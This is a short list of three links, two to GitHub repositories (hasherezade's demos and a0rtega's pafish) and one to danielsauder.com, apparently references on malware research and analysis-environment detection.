- [https://github.com/hasherezade/demos/](https://github.com/hasherezade/demos/)
- [https://github.com/a0rtega/pafish](https://github.com/a0rtega/pafish)
- [https://danielsauder.com](https://danielsauder.com)